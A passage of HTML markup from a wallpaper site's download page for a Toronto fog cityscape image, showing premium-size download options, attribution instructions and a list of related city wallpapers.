                            <a class="share-btn share-pt" data-event-category="Share Wallpaper" data-event-label="Pinterest Share" href="https://pinterest.com/pin/create/button/?url=https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" title="Share on Pinterest" target="_blank" rel="nofollow">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                    <title id="pinterestIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                    <desc id="pinterestIconDesc">Share wallpaper using Pinterest</desc>
                                    <path id="Pin" class="cls-1" d="M10.379,2.141C5.8,2.141,3.5,5.383,3.5,8.087a3.655,3.655,0,0,0,1.972,3.635,0.332,0.332,0,0,0,.482-0.238C6,11.317,6.1,10.9,6.148,10.72a0.459,0.459,0,0,0-.139-0.53,2.723,2.723,0,0,1-.636-1.867,4.535,4.535,0,0,1,4.742-4.558c2.586,0,4.007,1.562,4.007,3.647,0,2.745-1.229,5.061-3.053,5.061a1.478,1.478,0,0,1-1.52-1.834,20.22,20.22,0,0,0,.85-3.378A1.28,1.28,0,0,0,9.1,5.833c-1.03,0-1.857,1.054-1.857,2.464A3.633,3.633,0,0,0,7.549,9.8L6.31,14.989A10.527,10.527,0,0,0,6.282,18.6a0.128,0.128,0,0,0,.229.055,10.118,10.118,0,0,0,1.738-3.115c0.118-.423.677-2.616,0.677-2.616a2.769,2.769,0,0,0,2.352,1.186c3.1,0,5.2-2.789,5.2-6.522C16.475,4.77,14.056,2.141,10.379,2.141Z" fill="#fff"/>
                                </svg>
                                <span>Save</span>
                            </a>
                            <button class="btn btn-primary btn-lg" type="button" onclick="$('#download-blocks').addClass('show');">
                                <div style="display: flex;">
                                    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" id="Layer_1" x="0" y="0" style="margin-bottom:6px; enable-background:new 0 0 20 20" version="1.1" viewBox="0 0 20 20"><style type="text/css">.stw0{fill-rule:evenodd;clip-rule:evenodd;fill:#ffffff;}</style><path d="M10 15.5c-.5 0-1-.4-1-.8V1.3c0-.4.4-.8 1-.8.5 0 1 .4 1 .8v13.4c0 .5-.5.8-1 .8z" class="stw0"/><path d="M10 13.5c-.2 0-.8 1.2-1 1l-4.8-4.4c-.3-.4-.3-.9 0-1.3s.9-.4 1.2 0l4.6 3.7 4.5-3.7c.3-.4.9-.4 1.2 0s.3.9 0 1.3L11 14.5c-.2.2-.8-1-1-1zM19.2 19.5H.8c-.4 0-.8-.4-.8-1 0-.5.4-1 .8-1h18.4c.4 0 .8.4.8 1s-.4 1-.8 1z" class="stw0"/></svg>
                                    Download
                                </div>
                            </button>
                        </div>
                        <div id="download-blocks">
                            <div class="close-btn"  onclick="$('#download-blocks').removeClass('show');">
                                <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="15" height="15" style="enable-background:new 0 0 15 15"><path d="M14.6 1.1 8.2 7.5l6.3 6.3c.2.2.2.5 0 .7-.2.2-.5.2-.7 0L7.5 8.2l-6.3 6.3c-.2.2-.5.2-.7 0-.2-.2-.2-.5 0-.7l6.3-6.3L.4 1.1C.2.9.2.6.4.4c.2-.2.5-.2.7 0l6.4 6.4L13.9.4c.2-.2.5-.2.7 0 .2.2.2.5 0 .7z" style="fill-rule:evenodd;clip-rule:evenodd;fill:#121212"/></svg>
                            </div>
                            <div class="promo-block download-block">
                                <div class="header">
                                    <div class="title">
                                        <svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#premium"/></svg> Premium Size Available
                                    </div>
                                    <ul class="format-tags">
                                        <li class="format-tag">
                                            <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="1280x720" onclick="document.cookie='ck_res=1280x720;path=/;domain=.wallpapers.com';">HD</a>
                                        </li>
                                        <li class="format-tag">
                                            <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="1920x1080" onclick="document.cookie='ck_res=1920x1080;path=/;domain=.wallpapers.com';">Full HD</a>
                                        </li>
                                        <li class="format-tag">
                                            <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="3840x2160" onclick="document.cookie='ck_res=3840x2160;path=/;domain=.wallpapers.com';">Ultra HD 4K</a>
                                        </li>
                                        <li class="format-tag">
                                            <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="5120x2880" onclick="document.cookie='ck_res=5120x2880;path=/;domain=.wallpapers.com';">5K</a>
                                        </li>
                                        <li class="format-tag">
                                            <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="7680x4320" onclick="document.cookie='ck_res=7680x4320;path=/;domain=.wallpapers.com';">8K</a>
                                        </li>
                                    </ul>
                                    <div class="content">
                                        Unlock this file and get unlimited access to <strong>over 2M+ assets</strong> in all sizes up to <strong>8K Ultra HD</strong>.
                                    </div>
                                    <div class="action">
                                        <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank">Download<span>Go Premium</span></a>
                                    </div>
                                </div>
                                <div class="format-opt">
                                    <div class="title">
                                        HD
                                    </div>
                                    <div class="content">
                                        1280x720
                                    </div>
                                    <div class="spacer"></div>
                                    <div>
                                        <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="1280x720" onclick="document.cookie='ck_res=1280x720;path=/;domain=.wallpapers.com';"><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#download"/></svg></a>
                                    </div>
                                </div>
                                <div class="format-opt">
                                    <div class="title">
                                        Full HD
                                    </div>
                                    <div class="content">
                                        1920x1080
                                    </div>
                                    <div class="spacer"></div>
                                    <div>
                                        <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="1920x1080" onclick="document.cookie='ck_res=1920x1080;path=/;domain=.wallpapers.com';"><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#download"/></svg></a>
                                    </div>
                                </div>
                                <div class="format-opt">
                                    <div class="title">
                                        4K
                                    </div>
                                    <div class="content">
                                        3840x2160
                                    </div>
                                    <div class="spacer"></div>
                                    <div>
                                        <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="3840x2160" onclick="document.cookie='ck_res=3840x2160;path=/;domain=.wallpapers.com';"><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#download"/></svg></a>
                                    </div>
                                </div>
                                <div class="format-opt">
                                    <div class="title">
                                        5K
                                    </div>
                                    <div class="content">
                                        5120×2880
                                    </div>
                                    <div class="spacer"></div>
                                    <div>
                                        <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="5120x2880" onclick="document.cookie='ck_res=5120x2880;path=/;domain=.wallpapers.com';"><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#download"/></svg></a>
                                    </div>
                                </div>
                                <div class="format-opt">
                                    <div class="title">
                                        8K
                                    </div>
                                    <div class="content">
                                        7680x4320
                                    </div>
                                    <div class="spacer"></div>
                                    <div>
                                        <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="7680x4320" onclick="document.cookie='ck_res=7680x4320;path=/;domain=.wallpapers.com';"><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#download"/></svg></a>
                                    </div>
                                </div>
                                <div class="format-opt custom" style="display: none;">
                                    <div class="title">
                                        Custom
                                    </div>
                                    <form class="customize_size" onsubmit="custom_resize('cwidth', 'cheight');return false;">
                                        <input type="number" id="cwidth" min="100" max="9999" placeholder="Width" pattern="[1-9][0-9]*" step="1" required="required" title="input width" />
                                        <span>×</span>
                                        <input type="number" id="cheight" min="100" max="9999" placeholder="Height" pattern="[1-9][0-9]*" step="1" required="required" title="input height" />
                                        <button id="size-sub" value="" class="btn upgrade-btn" type="submit" ><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#download"/></svg></button>
                                    </form>
                                </div>
                            </div>
                            <div class="download-block-free mobi">
                                <div class="title">
                                    Attribution required
                                </div>
                                <button onclick="custom_resize('','',false,true)" class="btn free-download" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank"><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#download"/></svg>Free Download</button>
                            </div>
                            <div class="block-bg" onclick="$('#download-blocks').removeClass('show');"></div>
                        </div>
                        <div class="op-control">
                            <div class="op-panel">
                                                                <ul>
                                    <li class="non-list flex">
                                        <div class="icon">
                                            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
    .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#5F7D95;}
</style>
                                                <path class="st0" d="M16.3,6.9L16,7.5l0.3,0.6c0.5,1,0.1,2.2-0.9,2.7l-0.6,0.3l-0.1,0.7c-0.1,0.4-0.3,0.8-0.5,1.1
	c0.2,0.1,0.4,0.3,0.4,0.6v4c0,1.1-1.2,1.1-1.6,0.9l-3.4-0.9c-1.3,0.3-3.3,0.9-3.3,0.9c-0.4,0.1-1.7,0.3-1.7-0.9v-4
	c0-0.3,0.2-0.5,0.4-0.6c-0.3-0.3-0.5-0.7-0.6-1.1l-0.1-0.7l-0.6-0.3c-1-0.5-1.5-1.7-0.9-2.7L3,7.5L2.7,6.9c-0.5-1-0.1-2.2,0.9-2.7
	l0.6-0.3l0.1-0.7C4.6,2,5.6,1.3,6.8,1.5l0.7,0.1L8,1.1c0.8-0.8,2.2-0.8,3,0l0.5,0.5l0.7-0.1c1.2-0.2,2.2,0.6,2.4,1.7l0.1,0.7
	l0.6,0.3C16.4,4.7,16.8,5.9,16.3,6.9z M9.5,15.5l3,1v-3c-0.1,0-0.2,0-0.3,0l-0.7-0.1L11,13.9c-0.4,0.4-0.9,0.6-1.5,0.6c0,0,0,0,0,0
	c-0.6,0-1.1-0.2-1.5-0.6l-0.5-0.5l-0.7,0.1c-0.1,0-0.2,0-0.3,0v3L9.5,15.5z M14.7,5.5l-0.9-0.4c-0.3-0.1-0.5-0.4-0.6-0.7l-0.2-0.9
	c0-0.3-0.3-0.5-0.6-0.5l-1,0.1c-0.3,0.1-0.7,0-0.9-0.3L9.9,2.1c-0.2-0.2-0.6-0.2-0.8,0L8.4,2.8C8.2,3,7.8,3.1,7.5,3.1L6.6,2.9
	C6.3,2.9,6,3.1,5.9,3.4L5.8,4.3c0,0.3-0.2,0.5-0.5,0.7L4.3,5.5C4.1,5.6,4,5.9,4.1,6.2l0.4,0.9c0.1,0.3,0.1,0.6,0,0.9L4.1,8.8
	C4,9.1,4.1,9.4,4.3,9.5l0.9,0.4c0.3,0.1,0.5,0.4,0.5,0.7l0.1,0.9c0,0.3,0.3,0.5,0.6,0.4l1-0.1c0.1,0,0.1,0,0.2,0
	c0.3,0,0.5,0.1,0.7,0.3l0.7,0.7C9.2,12.9,9.3,13,9.5,13c0.1,0,0.3-0.1,0.4-0.2l0.7-0.7c0.2-0.2,0.6-0.3,0.9-0.3l0.9,0.1
	c0.3,0,0.6-0.2,0.6-0.5l0.2-0.9c0-0.3,0.3-0.6,0.5-0.7l0.9-0.4c0.3-0.1,0.4-0.5,0.2-0.7l-0.4-0.9c-0.1-0.3-0.1-0.6,0-0.9l0.5-0.9
	C15,5.9,14.9,5.6,14.7,5.5z M9.3,10.2c-0.1,0.2-0.3,0.3-0.5,0.3c0,0,0,0,0,0c-0.2,0-0.4-0.1-0.5-0.2l-2-2C5.9,8,5.9,7.5,6.2,7.2
	c0.3-0.3,0.8-0.3,1.1,0l1.4,1.4l3-3.8c0.3-0.3,0.7-0.4,1.1-0.1c0.3,0.3,0.4,0.7,0.1,1L9.3,10.2z"/>
</svg>
                                        </div>
                                        <div>
                                            License type:
                                        </div>
                                        &nbsp;
                                        <span>Free</span>
                                    </li>
                                    <li class="non-list flex">
                                        <div class="icon">
                                            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
    .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#5F7D95;}
</style>
                                                <path class="st0" d="M17.3,6.7l-4.6,7.2c-0.2,0.3-0.4,0.5-0.6,0.7l-2.9,1.7c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0-0.3,0.1-0.5,0.1
	c0,0,0,0,0,0c0,0,0,0-0.1,0H2.8c-0.7,0-1.3-0.4-1.3-1c0-0.6,0.6-1,1.3-1h3.8l-0.1-3.1c0-0.3,0.1-0.6,0.2-0.9l2.9-4.5
	c0,0,0-0.1,0.1-0.1c0-0.1,0.1-0.1,0.1-0.2l1.5-2.4c0.5-0.8,1.5-1.1,2.3-0.7l3,1.7C17.4,4.9,17.7,5.9,17.3,6.7z M8.5,14.3l2.4-1.4
	L13.4,9l-2.5-1.4l-2.4,3.8L8.5,14.3z M12.9,4.6l-1,1.5l2.5,1.4l1-1.5L12.9,4.6z M2.2,10.5h2.6c0.4,0,0.7,0.4,0.7,1
	c0,0.6-0.3,1-0.7,1H2.2c-0.4,0-0.7-0.4-0.7-1C1.5,10.9,1.8,10.5,2.2,10.5z M5.5,8.5h-3c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1h3
	c0.6,0,1,0.4,1,1C6.5,8.1,6,8.5,5.5,8.5z"/>
</svg>
                                        </div>
                                        <div class="desc">
                                            Attribution is required
                                        </div>
                                        &nbsp;
                                        <a class="info re-ack" href="/blog/how-to-attribute-an-image.html" data-toggle="modal" data-target="#how-to-attr-modal">How to attribute?</a>
                                    </li>
                                    <li class="non-list flex">
                                        <div class="icon">
                                            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
    .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#5F7D95;}
</style>
                                                <path class="st0" d="M13,18H6c-2,0-3.5-1.6-3.5-3.5v-10C2.5,2.6,4.1,1,6,1h5.6c0.3,0,0.5,0.1,0.7,0.3l3.8,3.8
	c0.2,0.2,0.3,0.4,0.3,0.7v8.7C16.5,16.4,14.9,18,13,18z M4.5,4.5v10C4.5,15.3,5.2,16,6,16H13c0.9,0,1.6-0.7,1.6-1.5V8h-4
	c-0.5,0-1-0.4-1-1V3H6C5.2,3,4.5,3.7,4.5,4.5z M11.5,3.2V6h2.9L11.5,3.2z"/>
</svg>
                                        </div>
                                        <div class="desc">
                                            File type: JPG
                                        </div>
                                        &nbsp;
                                        <a class="info" href="/blog/how-to-edit-a-jpg-file.html" data-target="#how-to-edit-modal" target="_blank">How to edit?</a>
                                    </li>
                                </ul>
                                <div class="modal fade" id="how-to-attr-modal">
                                    <div class="modal-dialog  modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="d-flex justify-content-end">
                                                <button type="button" class="close" data-dismiss="modal" aria-lable="Close">
                                                    <span aria-hidden="true">&times;</span>
                                                </button>
                                            </div>
                                            <div class="content">
                                                <div class="header-part">
                                                    <h3>
                                                        How to attribute?
                                                    </h3>
                                                    <p>
                                                        Generating content requires significanit dedication. heance we kiundly request that you acknokledge this work with an attribution to the <b>URL</b> of where you found it.
                                                    </p>
                                                </div>
                                                <div class="body-part">
                                                    <ul class="nav nav-tabs">
                                                        <li class="nav-item">
                                                            <button class="nav-link active" id="attr-web-tab" data-toggle="tab" data-target="#attr-web-pane" type="button" aria-controls="web" aria-selected="true">
                                                                Web
                                                            </button>
                                                        </li>
                                                        <li>
                                                            <button class="nav-link" id="attr-print-tab" data-toggle="tab" data-target="#attr-print-pane" type="button" aria-controls="print" aria-selected="false">
                                                                Printed Items
                                                            </button>
                                                        </li>
                                                        <li>
                                                            <button class="nav-link" id="attr-video-tab" data-toggle="tab" data-target="#attr-video-pane" type="button" aria-controls="video" aria-selected="false">
                                                                Video
                                                            </button>
                                                        </li>
                                                        <li>
                                                            <button class="nav-link" id="attr-app-tab" data-toggle="tab" data-target="#attr-app-pane" type="button" aria-controls="app" aria-selected="false">
                                                                Apps and Games
                                                            </button>
                                                        </li>
                                                    </ul>
                                                    <div class="dropdown show">
                                                        <button class="btn dropdown-toggle" id="attr-web-drop" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Web</button>
                                                        <div class="dropdown-menu" aria-labelledby="attr-web-drop">
                                                            <button class="dropdown-item" data-menu-idx="web">
                                                                Web
                                                            </button>
                                                            <button class="dropdown-item" data-menu-idx="print">
                                                                Printed Items
                                                            </button>
                                                            <button class="dropdown-item" data-menu-idx="video">
                                                                Video
                                                            </button>
                                                            <button class="dropdown-item" data-menu-idx="app">
                                                                Apps and Games
                                                            </button>
                                                        </div>
                                                    </div>
                                                    <div class="tab-content">
                                                        <div class="tab-pane active" id="attr-web-pane" aria-labelledby="attr-web-tab">
                                                            <p class="high">This can be: Websites, social media pages, blog pages, e-books, newsletters, gifs, etc.</p>
                                                            <p>Copy and place the link near the image. If this is if not possible then place it near the footer of the website, blog, newsletter, or credits section.</p>
                                                            <div class="attr-display">
                                                                <div class="attr-info">
                                                                    Wallpaper by yippys from Wallpapers.com
                                                                </div>
                                                                <button class="attr-button btn">
                                                                    Copy
                                                                </button>
                                                            </div>
                                                        </div>
                                                        <div class="tab-pane" id="attr-print-pane" aria-labelledby="attr-print-tab">
                                                            <p class="high">This can be anything "offline" that's not on the web, e.g.: Books, clothing, posters, birthday cards, advertising etc.</p>
                                                            <p>Insert the attribution line: "Image from: Wallpapers.com." or "This has been designed using content from Wallpapers.com" close to the image you're using. If this isn't possible, then place it in the credits section.</p>
                                                        </div>
                                                        <div class="tab-pane" id="attr-video-pane" aria-labelledby="attr-video-tab">
                                                            <p class="high">Offline or Online Video platforms (Youtube, Vimeo, Dailymotion, etc.)</p>
                                                            <p>Paste the link below with the accompanied text in the video description area: This content derives from Wallpapers.com</p>
                                                            <div class="attr-display">
                                                                <div class="attr-info">
                                                                    Wallpaper by yippys from Wallpapers.com
                                                                </div>
                                                                <button class="attr-button btn">
                                                                    Copy
                                                                </button>
                                                            </div>
                                                        </div>
                                                        <div class="tab-pane" id="attr-app-pane" aria-labelledby="attr-app-tab">
                                                            <p class="high">For example: Apps, games, desktop apps, etc.</p>
                                                            <p>Paste the link below on the website where your app is available for download or in the descriptionfield of the platform or marketplace you're using to post your app, games or desktop apps.</p>
                                                            <div class="attr-display">
                                                                <div class="attr-info">
                                                                    Wallpaper by yippys from Wallpapers.com
                                                                </div>
                                                                <button class="attr-button btn">
                                                                    Copy
                                                                </button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="more-info">For more information, please visit our FAQ</div>
                                                </div>
                                            </div>
                                            <div class="footer">
                                                <!-- Don't want to attribute? Go Premium -->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal fade" id="how-to-edit-modal">
                                    <div class="modal-dialog  modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="d-flex justify-content-end">
                                                <button type="button" class="close" data-dismiss="modal" aria-lable="Close">
                                                    <span aria-hidden="true">&times;</span>
                                                </button>
                                            </div>
                                            <div class="content">
                                                <div class="header-part">
                                                </div>
                                                <div class="body-part">
                                                </div>
                                            </div>
                                            <div class="footer">
                                                <!-- Don't want to attribute? Go Premium -->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="promo-premium mobi" style="display: none;">
                            <div class="promo-image">

                            </div>
                            <div class="promo-data">
                                <div class="title">Get Unrestricted Access to 2,000,000+ Assets</div>
                                <ul class="features">
                                    <li><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#tick"/></svg>Access to Members-only content</li>
                                    <li><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#tick"/></svg>Unlimited attribution-free downloads</li>
                                    <li><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#tick"/></svg>Unrestricted access to Tools</li>
                                    <li><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#tick"/></svg>Be the first to try out new functions</li>
                                </ul>
                                <div class="action">
                                    <div class="sound-beat">
                                        <div class="counter">
                                            <div class="hour">
                                                23
                                            </div>
                                            <div class="min">
                                                59
                                            </div>
                                            <div class="sec">
                                                59
                                            </div>
                                        </div>
                                        <div class="msg">
                                            Limited time left. Save BIG!
                                        </div>
                                    </div>
                                    <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank">Go Premium Today for <span class="price"><span class="ep">Just $9.99</span><span class="pt">Before $19.99</span></span></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                                <div id="a3lh" class="ads2-container  a2leaderboard "></div>
                <div class=" mt-4">
                    <div class="related-sector content-container">
                        <h2>Related Toronto City Fog Architecture Wallpapers</h2>
                        <div class="card-slider">
                            <ul class="mt-3 kw-contents custom-kw-contents">
                                                                    <li class="content-card horizontal" id="item-1674733">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/black-and-white-city-fhw2v7xfsobog606.html" title="Explore the wonders of Black and White City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Explore the wonders of Black and White City Wallpaper" data-item="item-1674733" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/black-and-white-city-fhw2v7xfsobog606.webp" />
                                            </a>
                                            <figcaption><span>Explore the wonders of Black and White City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1630749">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/marvel-aesthetic-laptop-4p50bus3jmwlbxfl.html" title="Enjoy the Marvel Experience on Your Laptop. Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Enjoy the Marvel Experience on Your Laptop. Wallpaper" data-item="item-1630749" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/marvel-aesthetic-laptop-4p50bus3jmwlbxfl.webp" />
                                            </a>
                                            <figcaption><span>Enjoy the Marvel Experience on Your Laptop. Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1676330">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/imperative-city-planning-view-k9huiaedwxlvct6j.html" title="Imperative City Planning View Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Imperative City Planning View Wallpaper" data-item="item-1676330" onerror="reportImage(this.src)" width="300" height="224" data-src="/images/thumbnail/imperative-city-planning-view-k9huiaedwxlvct6j.webp" />
                                            </a>
                                            <figcaption><span>Imperative City Planning View Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1654639">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/rainy-and-monochrome-greenwich-ct-u2norb6badut2xvj.html" title="Rainy And Monochrome Greenwich CT Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Rainy And Monochrome Greenwich CT Wallpaper" data-item="item-1654639" onerror="reportImage(this.src)" width="300" height="450" data-src="/images/thumbnail/rainy-and-monochrome-greenwich-ct-u2norb6badut2xvj.webp" />
                                            </a>
                                            <figcaption><span>Rainy And Monochrome Greenwich CT Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1531381">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/atlanta-skyline-silhouette-nadsrfu5ueozrt0m.html" title="Caption: Spectacular Atlanta Skyline Silhouette at Twilight. Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Caption: Spectacular Atlanta Skyline Silhouette at Twilight. Wallpaper" data-item="item-1531381" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/atlanta-skyline-silhouette-nadsrfu5ueozrt0m.webp" />
                                            </a>
                                            <figcaption><span>Caption: Spectacular Atlanta Skyline Silhouette at Twilight. Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1849183">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/kuwait-towers-in-the-afternoon-z83yiahwolznfqb6.html" title="Kuwait Towers In The Afternoon Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Kuwait Towers In The Afternoon Wallpaper" data-item="item-1849183" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/kuwait-towers-in-the-afternoon-z83yiahwolznfqb6.webp" />
                                            </a>
                                            <figcaption><span>Kuwait Towers In The Afternoon Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1538925">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/buckingham-palace-river-vjrvz1qtecyx0jb8.html" title="Buckingham Palace River Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Buckingham Palace River Wallpaper" data-item="item-1538925" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/buckingham-palace-river-vjrvz1qtecyx0jb8.webp" />
                                            </a>
                                            <figcaption><span>Buckingham Palace River Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1886306">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/rolls-royce-4k-phantom-gloomy-aesthetic-qxuirvqkgwb088m9.html" title="Rolls-Royce 4K Phantom Gloomy Aesthetic Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Rolls-Royce 4K Phantom Gloomy Aesthetic Wallpaper" data-item="item-1886306" onerror="reportImage(this.src)" width="300" height="600" data-src="/images/thumbnail/rolls-royce-4k-phantom-gloomy-aesthetic-qxuirvqkgwb088m9.webp" />
                                            </a>
                                            <figcaption><span>Rolls-Royce 4K Phantom Gloomy Aesthetic Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1521551">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/sunrise-glowing-on-new-york-skyline-ykrklr92fpk88x54.html" title="Sunrise Glowing On New York Skyline Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Sunrise Glowing On New York Skyline Wallpaper" data-item="item-1521551" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/sunrise-glowing-on-new-york-skyline-ykrklr92fpk88x54.webp" />
                                            </a>
                                            <figcaption><span>Sunrise Glowing On New York Skyline Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2145280">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/night-in-wichita-ru4jj7tgfjsze6v1.html" title="Night In Wichita Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Night In Wichita Wallpaper" data-item="item-2145280" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/night-in-wichita-ru4jj7tgfjsze6v1.webp" />
                                            </a>
                                            <figcaption><span>Night In Wichita Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1526314">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/the-bean-chicago-reflecting-blue-sky-v1ovkivaejilcoyn.html" title="The Bean Chicago Reflecting Blue Sky Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="The Bean Chicago Reflecting Blue Sky Wallpaper" data-item="item-1526314" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/the-bean-chicago-reflecting-blue-sky-v1ovkivaejilcoyn.webp" />
                                            </a>
                                            <figcaption><span>The Bean Chicago Reflecting Blue Sky Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1665069">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/los-angeles-leading-road-skyline-nuj6ov1k475bpfjj.html" title="Los Angeles Leading Road Skyline Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Los Angeles Leading Road Skyline Wallpaper" data-item="item-1665069" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/los-angeles-leading-road-skyline-nuj6ov1k475bpfjj.webp" />
                                            </a>
                                            <figcaption><span>Los Angeles Leading Road Skyline Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1435154">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/3d-hd-aerial-miniature-city-model-sigkcfkon47xk9rc.html" title="Stunning 3D HD depiction of a miniature city model from an aerial perspective Wallpaper" target="_blank">
